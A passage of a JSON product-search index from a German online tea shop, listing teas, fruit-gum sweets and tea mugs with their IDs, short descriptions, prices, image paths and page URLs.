Bio","s":"166","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162","188","1","119","121"],"d":"Japan Gyokuro &quot;Schattentee&quot; - Bio.","p":14.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/166-japan_gyokuro_schattentee_-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japan-gyokuro-schattentee-bio.html","o":"product_search"},{"value":"Japan Kabusecha - Bio","s":"119","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162","188","1","119","121"],"d":"Japanische Spitzentee - Tokujou Kabusecha - Bio","p":11.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/1\/119-japan_kabusecha-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japan-kabusecha-bio.html","o":"product_search"},{"value":"Japan Sencha extrafein - Bio","s":"138","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Japan Sencha extrafein - Bio","p":7.4,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/3\/138-japan_sencha_extra_fein-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japan-sencha-extrafein-bio.html","o":"product_search"},{"value":"Japan Sencha MORIMOTO mit Matcha - Bio","s":"179","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162","188","1","119","121","130","1","119","121","150","1","119","121","130"],"d":"Japan Sencha MORIMOTO mit Matcha - Bio","p":6.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/7\/179-japan_sencha_morimoto_mit_matcha-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japan-sencha-morimoto-mit-matcha-bio.html","o":"product_search"},{"value":"Japan Sencha - Bio","s":"128","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Japan Sencha Bio. Gr\u00fcner Tee mit flachem, langem Blatt.","p":4.4,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/2\/128-japan_sencha-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japan-sencha-bio.html","o":"product_search"},{"value":"Vielkr\u00e4uter - naturbelassen","s":"662","c":["121","1","119","129","1","119","121","133","1","119","121","129","162","1","119","170","1","119","162"],"d":"Naturbelassener Kr\u00e4utertee Vielkr\u00e4uter","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/6\/662-vielkr_uter-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"vielkrauter-naturbelassen.html","o":"product_search"},{"value":"Alpenkr\u00e4uter - naturbelassen - Bio","s":"640","c":["121","1","119","125","1","119","121","129","1","119","121","133","1","119","121","129","157","1","119","121","125","162","1","119","166","1","119","162","169","1","119","162"],"d":"Alpenkr\u00e4uter - naturbelassen - Bio","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/4\/640-alpenkr_uter-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"alpenkrauter-naturbelassen-bio.html","o":"product_search"},{"value":"Ginger & Lemon - naturbelassen","s":"633","c":["121","1","119","129","1","119","121","133","1","119","121","129","162","1","119","170","1","119","162","178","1","119","191","1","119","178"],"d":"Kr\u00e4utertee Ginger &amp; Lemon - naturbelassen","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/3\/633-ginger_lemon-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ginger-lemon-naturbelassen.html","o":"product_search"},{"value":"Rhabarber-Schorle","s":"527","c":["121","1","119","127","1","119","121","134","1","119","121","127"],"d":"Fr\u00fcchtetee Rhabarber-Schorle","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/2\/527-rhabarber-schorle-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"rharbarber-schorle.html","o":"product_search"},{"value":"Mango-Minze","s":"510","c":["121","1","119","127","1","119","121","134","1","119","121","127"],"d":"Fr\u00fcchtetee Mango-Minze","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/1\/510-mango-minze-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"mango-minze.html","o":"product_search"},{"value":"Traumfigur - Bio","s":"639","c":["121","1","119","125","1","119","121","129","1","119","121","133","1","119","121","129","157","1","119","121","125","162","1","119","166","1","119","162","170","1","119","162","197","1","119","121","129"],"d":"Kr\u00e4utertee Traumfigur - Bio.","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/3\/639-traumfigur-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"traumfigur-bio.html","o":"product_search"},{"value":"Tulsi Th\u00e9 Orange-Ingwer - naturbelassen","s":"626","c":["121","1","119","129","1","119","121","132","1","119","121","129","133","1","119","121","129","162","1","119","170","1","119","162"],"d":"Tulsi Th\u00e9 Orange-Ingwer.","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/2\/626-tulsi_the_orange-ingwer-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"tulsi-the-orange-ingwer-naturbelassen.html","o":"product_search"},{"value":"Nana Minze geschnitten - naturbelassen - Bio","s":"603","c":["121","1","119","125","1","119","121","129","1","119","121","131","1","119","121","129","157","1","119","121","125","162","1","119","166","1","119","162","170","1","119","162"],"d":"Nana Minze geschnitten - naturbelassen - Bio","p":0,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/0\/603_marokko_nana_minze_bio_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"nana-minze-geschnitten-naturbelassen-bio.html","o":"product_search"},{"value":"Vanille mit St\u00fcckchen","s":"803","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarzer Tee Vanille mit St\u00fcckchen.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/0\/803-vanille_mit_st_ckchen-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"vanille-mit-stuckchen.html","o":"product_search"},{"value":"Acht Sch\u00e4tze des Shaolin","s":"808","c":["120","1","119","121","121","1","119","147","1","119","121","120"],"d":"Aromatisierte Gr\u00fcnteemischung Acht Sch\u00e4tze des Shaolin.","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/0\/808-acht_sch_tze_des_shaolin-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"acht-schatze-des-shaolin.html","o":"product_search"},{"value":"Morgenduft","s":"859","c":["120","1","119","121","121","1","119","147","1","119","121","120","178","1","119","191","1","119","178"],"d":"Aromatisierter Gr\u00fcntee Morgenduft.","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/5\/859-morgenduft-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"morgenduft.html","o":"product_search"},{"value":"China Milk Oolong","s":"151","c":["121","1","119","188","1","119","121","126","1","119","121","160","1","119","121","126"],"d":"China Milk Oolong","p":6.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/5\/151-china_milk_oolong-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-milk-oolong.html","o":"product_search"},{"value":"Japan Kusa Cha - Bio","s":"123","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162","130","1","119","121","150","1","119","121","130"],"d":"Japan Kusa Cha - Bio","p":4.4,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/2\/123-japan_sencha_kusa_cha-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japan-kus-cha-bio.html","o":"product_search"},{"value":"Japan Kukicha - Bio","s":"148","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Japan Kukicha - Bio","p":4.4,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/4\/148-japan_kukicha-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japan-kukicha-bio.html","o":"product_search"},{"value":"Japan Genmaicha - Bio","s":"133","c":["120","1","119","121","121","1","119","144","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Japan Genmaicha - Bio","p":4.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/3\/133-japan_genmaicha-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japan-genmaicha-bio.html","o":"product_search"},{"value":"Japan Bancha - Bio","s":"130","c":["121","1","119","125","1","119","121","144","1","119","121","120","162","1","119","164","1","119","162","120","1","119","121","154","1","119","121","125"],"d":"Japan Bancha - Bio","p":3.4,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/3\/130-japan_bancha-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japan-bancha-bio.html","o":"product_search"},{"value":"Mandarinenkuss","s":"513","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"nat\u00fcrlich aromatisierter magenmilder Fr\u00fcchtetee mit Mandarinengeschmack.","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/1\/513-mandarinenkuss-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"mandarinenkuss.html","o":"product_search"},{"value":"Fr\u00fcchtegarten","s":"516","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Fr\u00fcchtetee Fr\u00fcchtegarten. Aprikosen-Pfirsichgeschmack","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/1\/516-fr_chtegarten-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"fruchtegarten.html","o":"product_search"},{"value":"Kaminfeuer\u00ae","s":"517","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Nat\u00fcrlich aromatisierte Fr\u00fcchteteemischung.","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/1\/517-kaminfeuer-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"kaminfeuerr.html","o":"product_search"},{"value":"Maracuja-Orange (bio)","s":"521","c":["121","1","119","125","1","119","121","127","1","119","121","135","1","119","121","127","156","1","119","121","125","162","1","119","165","1","119","162"],"d":"Magenmilder nat\u00fcrlich aromatisierter Fr\u00fcchtetee Maracuja-Orange aus kontrolliert biologischem Anb...","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/2\/521-maracuja-orange-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"maracuja-orange-bio.html","o":"product_search"},{"value":"Milde Beere","s":"522","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Fr\u00fcchtetee Milde Beere. Waldbeeren-Geschmack","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/2\/522-milde_beere-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"milde-beere.html","o":"product_search"},{"value":"Persischer Apfel\u00aetee","s":"525","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Fr\u00fcchtetee Persischer Apfel\u00aetee.","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/2\/525-persischer_apfel_tee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"persischer-apfelrtee.html","o":"product_search"},{"value":"Persischer Apfeltee mit Ingwer","s":"526","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Fr\u00fcchtetee Persischer Apfeltee mit Ingwer. Orangen-Ingwergeschmack","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/2\/526-persischer_apfeltee_mit_ingwer-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"persischer-apfeltee-mit-ingwer.html","o":"product_search"},{"value":"Rotbeetchen","s":"529","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Fr\u00fcchtetee Rotbeetchen. Feiner weicher Erdbeer-Geschmack, sehr bek\u00f6mmlich.","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/2\/529-rotbeetchen-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"rotbeetchen.html","o":"product_search"},{"value":"Rote Gr\u00fctze","s":"530","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Fr\u00fcchtetee Rote Gr\u00fctze. Himbeer-Kirschgeschmack","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/3\/530-rote_gr_tze-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"rote-grutze.html","o":"product_search"},{"value":"Waldfrucht","s":"534","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Fr\u00fcchtetee Waldfrucht. Waldfruchtgeschmack","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/3\/534-waldfrucht-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"waldfrucht.html","o":"product_search"},{"value":"Wildkirsche","s":"536","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Fr\u00fcchtetee Wildkirsche. Wildkirschengeschmack","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/3\/536-wildkirsche-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"wildkirsche.html","o":"product_search"},{"value":"Pfirsich (Eistee)","s":"537","c":["121","1","119","127","1","119","121","135","1","119","121","127","178","1","119","191","1","119","178"],"d":"Erfrischende Fr\u00fcchtetee-Mischung, ideal f\u00fcr die Zubereitung von Eistee, mit feinem Pfirsichgeschm...","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/3\/537-pfirsich_wilkendorfs_eistee_-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"pfirsich-eistee.html","o":"product_search"},{"value":"Zimt-Pflaume","s":"538","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Fr\u00fcchtetee Zimt-Pflaume. Fruchtig s\u00e4uerlicher Zimt-Pflaumengeschmack","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/3\/538-zimt-pflaume-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"zimt-pflaume.html","o":"product_search"},{"value":"Kleiner Racker (bio)","s":"539","c":["121","1","119","125","1","119","121","127","1","119","121","135","1","119","121","127","156","1","119","121","125","162","1","119","165","1","119","162","169","1","119","162"],"d":"naturbelassene Fr\u00fcchteteemischung aus kontrolliert biologischem Anbau mit feinem Fruchtgeschmack","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/3\/539-kleiner_racker-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"kleiner-racker-bio.html","o":"product_search"},{"value":"Milchstra\u00dfe","s":"540","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Angenehm magenmilder Fr\u00fcchtetee mit weichem Heidelbeer-Sahnegeschmack.","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/4\/540-milchstra_e-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"milchstrasse.html","o":"product_search"},{"value":"Pink Grapefruit Bio","s":"542","c":["121","1","119","125","1","119","121","127","1","119","121","135","1","119","121","127","156","1","119","121","125","162","1","119","165","1","119","162"],"d":"Fr\u00fcchtetee Pink Grapefruit. Aus kontrolliert biologischem Anbau mit frischem Grapefruitgeschmack....","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/4\/542-pink_grapefruit-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"pink-grapefruit-bio.html","o":"product_search"},{"value":"Cranberry","s":"551","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Fr\u00fcchtetee Cranberry. Magenschonend. Intensiver Cranberrygeschmack","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/5\/551-cranberry-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"cranberry.html","o":"product_search"},{"value":"Karlsruher Liebeszauber","s":"556","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Sehr feine exotische Fr\u00fcchte- \/ Kr\u00e4uterteemischung.","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/5\/556-karlsruher_liebeszauber-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"karlsruher-liebeszauber.html","o":"product_search"},{"value":"Tropenzauber","s":"561","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Nat\u00fcrlich aromatisierte Fr\u00fcchteteemischung mit dem s\u00fc\u00dfen Geschmack tropischer Fr\u00fcchte","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/6\/561-tropenzauber-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"tropenzauber.html","o":"product_search"},{"value":"Wildorange","s":"562","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Fr\u00fcchtetee Wildorange. Fruchtig-herbes Wildorangen-Aroma","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/6\/562-wildorange-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"wildorange.html","o":"product_search"},{"value":"Ewiges Leben","s":"827","c":["121","1","119","147","1","119","121","120","120","1","119","121"],"d":"aromatisierter Gr\u00fcntee Ewiges Leben","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/2\/827-ewiges_leben-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ewiges-leben.html","o":"product_search"},{"value":"Gro\u00dfe Fruchtsaftb\u00e4ren CLASSIC, 20 % Fruchsaftanteil, 500 g","s":"484820","c":["179","1","119","195","1","119","179"],"d":"Gro\u00dfe Fruchtsaftb\u00e4ren CLASSIC mit 20 % Fruchtsaftanteil","p":5.15,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/0\/1\/01_gro_e_fruchtsaft-b_ren_20_g-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"grosse-fruchtsaftbaren-classic-20-fruchsaftanteil-500-g.html","o":"product_search"},{"value":"Darjeeling First Flush - Bio","s":"242","c":["121","1","119","123","1","119","121","125","1","119","121","136","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"Darjeeling First Flush - Bio","p":7.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/4\/242-darjeeling_first_flush_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"darjeeling-first-flush-bio.html","o":"product_search"},{"value":"Sikkim TEMI","s":"241","c":["121","1","119","123","1","119","121","140","1","119","121","123","188","1","119","121"],"d":"Sikkim TEMI","p":4.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/4\/241-sikkim_temi-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"sikkim-temi.html","o":"product_search"},{"value":"Assam Second Flush MOKALBARI","s":"239","c":["121","1","119","123","1","119","121","137","1","119","121","123","188","1","119","121"],"d":"Assam Second Flush MOKALBARI","p":5.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/3\/239-assam_mokalbari_second_flush-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"assam-second-flush-mokalbari.html","o":"product_search"},{"value":"Assam Goldspitzen","s":"223","c":["121","1","119","123","1","119","121","137","1","119","121","123"],"d":"Assam Goldspitzen","p":4.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/223-assam_goldspitzen-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"assam-goldspitzen.html","o":"product_search"},{"value":"Ceylon GREENFIELD - Bio","s":"307","c":["121","1","119","123","1","119","121","125","1","119","121","138","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"Ceylon GREENFIELD - Bio","p":4.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/3\/0\/307-ceylon_greenfield-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ceylon-greenfield-bio.html","o":"product_search"},{"value":"Ceylon Orange Pekoe","s":"302","c":["121","1","119","123","1","119","121","138","1","119","121","123"],"d":"Ceylon Orange Pekoe","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/3\/0\/302-ceylon_orange_pekoe-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ceylon-orange-pekoe.html","o":"product_search"},{"value":"Ruanda RUKERI - Bio","s":"437","c":["121","1","119","123","1","119","121","125","1","119","121","143","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"Ruanda RUKERI - Bio","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/3\/437-ruanda_orange_pekoe_rukerki_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ruanda-rukeri-bio.html","o":"product_search"},{"value":"Karlsruher Mischung","s":"449","c":["121","1","119","123","1","119","121","141","1","119","121","123"],"d":"Karlsruher Mischung","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/7\/4\/749-karlsruher_mischung-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"karlsruher-mischung.html","o":"product_search"},{"value":"Ostfriesen Sonntagstee","s":"467","c":["121","1","119","123","1","119","121","141","1","119","121","123","142","1","119","121","123","188","1","119","121"],"d":"Ostfriesen Sonntagstee","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/7\/6\/767-ostfriesen_sonntagstee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ostfriesen-sonntagstee.html","o":"product_search"},{"value":"Feine englische Mischung - Bio","s":"412","c":["121","1","119","123","1","119","121","125","1","119","121","141","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"Feine englische Mischung - Bio","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/7\/1\/712-feine_englische_mischung_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"feine-englische-mischung-bio.html","o":"product_search"},{"value":"China Keemun Congou - Bio","s":"116","c":["121","1","119","123","1","119","121","125","1","119","121","139","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"China Keemun Congou - Bio","p":3.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/1\/116-china_keemun_congon_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-keemun-congou-bio.html","o":"product_search"},{"value":"China Rose Congou","s":"113","c":["121","1","119","123","1","119","121","139","1","119","121","123","142","1","119","121","123"],"d":"China Rose Congou","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/1\/113-china_rose_congou-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"china-rose-congou-bio.html","o":"product_search"},{"value":"China \"Der vergessene Garten\"","s":"103","c":["120","1","119","121","121","1","119","145","1","119","121","120","188","1","119","121"],"d":"China &quot;Der vergessene Garten&quot;","p":5.55,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/0\/103-china_der_vergessene_garten-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-der-vergessene-garten.html","o":"product_search"},{"value":"China Nebeltee Superior - Bio","s":"167","c":["120","1","119","121","121","1","119","125","1","119","121","145","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162","188","1","119","121"],"d":"China Nebeltee Superior - Bio","p":5.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/167-china_nebeltee_superior-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-nebeltee-superior-bio.html","o":"product_search"},{"value":"China Pi Lo Chun \"Jadespirale des Fr\u00fchlings\" - Bio","s":"155","c":["120","1","119","121","121","1","119","125","1","119","121","145","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"China Pi Lo Chun &quot;Jadespirale des Fr\u00fchlings&quot; - Bio","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/5\/155-china_pi_lo_chun_jadespirale_des_fr_hlings_-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-pi-lo-chun-jadespirale-des-fruhlings-bio.html","o":"product_search"},{"value":"China Gunpowder - Bio","s":"108","c":["120","1","119","121","121","1","119","125","1","119","121","145","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"China Gunpowder - Bio","p":2.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/0\/108-china_gunpowder-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-gunpowder-bio.html","o":"product_search"},{"value":"China Jasmin extrafein - Bio","s":"121","c":["120","1","119","121","121","1","119","125","1","119","121","145","1","119","121","120","147","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"China Jasmin extrafein - Bio","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/2\/121-china_jasmin_extra_fein-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-jasmin-extrafein-bio.html","o":"product_search"},{"value":"China Pai Mu Tan \"Wei\u00dfer Tee\" - Bio","s":"153","c":["121","1","119","125","1","119","121","162","1","119","188","1","119","121","126","1","119","121","161","1","119","121","126","120","1","119","121","145","1","119","121","120"],"d":"China Pai Mu Tan &quot;wei\u00dfer Tee&quot; - Bio","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/5\/153-china_pai_mu_tan_wei_er_tee_-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-pai-mu-tan-weisser-tee-bio.html","o":"product_search"},{"value":"Formosa Fancy Oolong \"Blattknospen\"","s":"125","c":["121","1","119","126","1","119","121","160","1","119","121","126","188","1","119","121"],"d":"Formosa Fancy Oolong &quot;Blattknospen&quot;","p":6.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/2\/125-formosa_fancy_oolong_blattknospen_-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"formosa-fancy-oolong-blattknospen.html","o":"product_search"},{"value":"Chinesischer Liebestraum","s":"838","c":["120","1","119","121","121","1","119","147","1","119","121","120"],"d":"Chinesicher Liebestraum","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/3\/838-chinesischer_liebestraum-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"chinesischer-liebestraum.html","o":"product_search"},{"value":"Gr\u00fcner Ginseng","s":"861","c":["120","1","119","121","121","1","119","147","1","119","121","120"],"d":"Gr\u00fcner Ginseng","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/6\/861-gr_ner_tee_mit_ginseng-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"gruner-ginseng.html","o":"product_search"},{"value":"Gr\u00fcne Passionsfrucht","s":"855","c":["120","1","119","121","121","1","119","147","1","119","121","120"],"d":"Gr\u00fcne Passionsfrucht","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/5\/855-gr_ne_passionsfrucht-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"grune-passionsfrucht.html","o":"product_search"},{"value":"TEAEVE \u00a9 Kirschbl\u00fcte","s":"16680007","c":["176","1","119","186","1","119","176"],"d":"Sch\u00f6ner Thermobecher aus doppelwandigem Porzellan, mit Edelstahlsieb und Porzellandeckel.","p":24.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/3\/2\/32115_kirschbl_te.jpg","u":"teaeve-c-kirschblute.html","o":"product_search"},{"value":"Kalifentraum","s":"872","c":["120","1","119","121","121","1","119","147","1","119","121","120"],"d":"Kalifentraum","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/7\/872-kalifentraum-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"kalifentraum.html","o":"product_search"},{"value":"Japans gr\u00fcne Kostbarkeiten","s":"846","c":["120","1","119","121","121","1","119","147","1","119","121","120"],"d":"Japans Gr\u00fcne Kostbarkeiten","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/4\/846-japans_gr_ne_kostbarkeiten-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japans-grune-kostbarkeiten.html","o":"product_search"},{"value":"FLOWTEA Little Geisha Red","s":"16650001","c":["176","1","119","187","1","119","176"],"d":"Doppelwandige, w\u00e4rmeisolierende Glasflasche, mit einem hochwertigen Doppelsieb aus 